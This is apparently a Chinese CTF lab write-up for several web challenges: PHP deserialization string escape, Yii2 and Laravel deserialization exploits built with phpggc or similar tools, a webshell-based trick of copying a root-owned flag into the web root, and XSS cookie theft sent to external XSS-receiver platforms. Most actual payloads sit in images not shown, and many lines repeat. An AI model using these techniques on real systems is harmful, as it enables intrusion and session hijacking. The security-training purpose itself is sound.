然后再对照这个: 
 可能到现在总感觉有哪里不对劲,特别是逃逸的字符所预留的空间的存在,怎么感觉空间越来越多了?是的,我就是总感觉这里很奇怪所以思考了很久。
后来想到,如果我们用指针和内存的概念来类比理解会更好,也就是说我们可以把过滤后逃逸的27个字符当作一个内存虚拟空间,里面存放着需要执行的payload中每个字符的地址。因为我们既要保证payload能够成功执行不作为
可能到现在总感觉有哪里不对劲,特别是逃逸的字符所预留的空间的存在,怎么感觉空间越来越多了?是的,我就是总感觉这里很奇怪所以思考了很久。
后来想到,如果我们用指针和内存的概念来类比理解会更好,也就是说我们可以把过滤后逃逸的27个字符当作一个内存虚拟空间,里面存放着需要执行的payload中每个字符的地址。因为我们既要保证payload能够成功执行不作为$to参数解析的一部分,又要保证$to参数的值的字符长度能与前面的s:xxx对应才能解析成功。所以当过滤后,那27个虚拟空间其实被多个loveU占用了,而payload被分离在外部独立解析,所以最终整体反序列化才能解析成功并执行修改$token的值。
web267
考察点:弱口令;php框架Yii2反序列化漏洞利用;“www权限覆盖缺陷利用法”(自己取的名)间接读取根目录文件
首先,发现有个登录框,优先尝试弱口令:
用admin:admin直接登录成功。然后在about功能点查看源码后发现有提示:
 看这结构和url的GET方式传参一样,那就试着作为参数传递,在原url基础上添加
看这结构和url的GET方式传参一样,那就试着作为参数传递,在原url基础上添加&view-source:
 泄露了源码的一部分与提示:
泄露了源码的一部分与提示:
1 | ///backdoor/shell |
显然第一个可以猜想是利用的接口路径,第二个就不用多说了。注意到Wappalyzer识别出了网站使用的web框架是Yii,虽然没有识别出版本信息。
 多次尝试实在没有发现可以暴露版本信息的地方,只能用自动化工具
多次尝试实在没有发现可以暴露版本信息的地方,只能用自动化工具phpggc生成的payload进行逐个尝试,毕竟也不多,注意要将payload先进行base64编码,需要结合泄露的源码逻辑:
 虽然说有些payload中出现报错导致payload无法完整生成,可能是版本利用条件等因素,但是不管有没有影响都可以尝试。另外,我们还需要观察url传参时的路由特点,当我们点击某个功能点时,如下:
虽然说有些payload中出现报错导致payload无法完整生成,可能是版本利用条件等因素,但是不管有没有影响都可以尝试。另外,我们还需要观察url传参时的路由特点,当我们点击某个功能点时,如下:
 所以,综合给到的所有信息,路径用
所以,综合给到的所有信息,路径用r来传参,payload用code来传参,并且要先做base64编码处理:
但是当我用cat /flag时,并没有成功获取到,即使所有版本的payload都尝试过了。所以这个时候可能存在两种情况:
1、直接读取根目录的文件没有足够权限;
2、payload中的system被过滤了。
我们先考虑第二种情况的解决方案,也就是替代成同类函数如exec,但是也没有成功。
到这里实在没有思路了,于是乎,我参考了其他师傅的wp,发现他们最后是用复制根目录flag文件到网站目录后,然后再访问的方式,但是对于这种方式我存在疑惑,因为默认的网站权限应该是www,为什么通过这种方式它就能访问到呢?我把我想到的猜想与chatgpt进行了讨论:
 但是光有猜想还不够,我们需要实验来进一步佐证:
我用我的云服务器做实验,因为内部已经有集成的php网站环境。
首先我们研究www权限能否实现间接访问只允许root用户读取的根目录文件,在根目录创建
但是光有猜想还不够,我们需要实验来进一步佐证:
我用我的云服务器做实验,因为内部已经有集成的php网站环境。
首先我们研究www权限能否实现间接访问只允许root用户读取的根目录文件,在根目录创建flag文件,拥有者为root且不给其他用户与组读取的权限:
 然后直接把木马放到php搭建的随便一个网站根目录中:
然后链接这个webshell,此时就是www权限用户,尝试间接访问:
然后直接把木马放到php搭建的随便一个网站根目录中:
然后链接这个webshell,此时就是www权限用户,尝试间接访问:  权限不够。
接着用root用户把根目录的
权限不够。
接着用root用户把根目录的flag文件修改权限如下:  然后重新回到哥斯拉中的webshell,执行命令如下:
然后重新回到哥斯拉中的webshell,执行命令如下:  虽然有个报错,但并不是说没有权限访问,然后再看看此时是否有复制成功,并且查看复制后的权限是否还和原来相同:
虽然有个报错,但并不是说没有权限访问,然后再看看此时是否有复制成功,并且查看复制后的权限是否还和原来相同:
 所以我们验证成功了我们的猜想。
所以我们验证成功了我们的猜想。
我把它称之为
www权限覆盖缺陷利用法,所以这也就可以形成经验,当我们无法读取根目录的某个敏感文件时,可以尝试利用这种复制文件再间接读取的方式,前提是目标文件必须允许除拥有者以外的用户读取。
所以继续回到题目,我们利用该方法重新尝试读取flag:
最后生成的这个payload利用成功了:  虽然页面显示服务器错误:
虽然页面显示服务器错误:  但我们成功间接访问到了flag文件:
但我们成功间接访问到了flag文件: 
web271
考察点:php框架Laravel反序列化漏洞利用
在黑盒环境下实在找不到什么信息和利用点,只能从界面给的源码中了解到使用的框架是Laravel,以及可以把payload通过POST方式作为data的值让其反序列化后执行:
 其他实在看不出什么点了,也获取不了源码进行分析。不知道这题是单纯让我们直接用网上的poc或者工具生成的poc盲测还是什么,这边直接用工具跑了:
其他实在看不出什么点了,也获取不了源码进行分析。不知道这题是单纯让我们直接用网上的poc或者工具生成的poc盲测还是什么,这边直接用工具跑了:

 以后有时间了再回来研究下。
以后有时间了再回来研究下。
web316
先从业务功能角度去理解,后台要知道你是否将生成的链接发送给了朋友,可能需要先访问该链接才可能追踪已共享给的对象,如果在这一过程中用户写下的祝福语不走寻常路且没做好过滤,那么就可能存在xss的风险;既然是xss,那么首先要想到的是利用弹窗劫持cookie、获取敏感信息等常规手段,先看下当前的cookie:
 根据字符串的意思,需要管理员才能获取flag。正常输入,发现用msg来传参,并同时输出到最下方:
根据字符串的意思,需要管理员才能获取flag。正常输入,发现用msg来传参,并同时输出到最下方:
 测试是否存在xss:
测试是否存在xss:  根据上下文,显然要利用xss来实现cookie劫持,伪造成管理员admin,那么要获得管理员的cookie,显然先需要保证管理员点击恶意生成的链接,然后触发js获取其cookie,题目后台会有一个bot每间隔一段时间访问该部分生成的链接。由于这是第一题一般没有太多过滤,有很多种利用方式,其中有以下常见利用途径:
根据上下文,显然要利用xss来实现cookie劫持,伪造成管理员admin,那么要获得管理员的cookie,显然先需要保证管理员点击恶意生成的链接,然后触发js获取其cookie,题目后台会有一个bot每间隔一段时间访问该部分生成的链接。由于这是第一题一般没有太多过滤,有很多种利用方式,其中有以下常见利用途径:
- 利用xss平台接收请求 先创建一个项目,也就是会分配一个较简短的url:
然后会跳出生成的payload示例与使用方法,平台都写得很清楚了:
接收的返回结果要点击创建的项目查看。没注意到公告上已经说了免费用户服务已经暂停了,白嫖失败/(ㄒoㄒ)/~~
换一个平台: xssaq【要魔法】
实测发现只有平台提供的payload能够返回结果,但过了一段时间后并没有出现后台bot点击链接后返回的结果;而用自定义payload则无返回结果,可能对于解题来说是有些大材小用了,暂时放弃该平台。
 然后会跳出生成的payload示例与使用方法,平台都写得很清楚了:
然后会跳出生成的payload示例与使用方法,平台都写得很清楚了:  接收的返回结果要点击创建的项目查看。没注意到公告上已经说了免费用户服务已经暂停了,白嫖失败/(ㄒoㄒ)/~~
换一个平台:
接收的返回结果要点击创建的项目查看。没注意到公告上已经说了免费用户服务已经暂停了,白嫖失败/(ㄒoㄒ)/~~
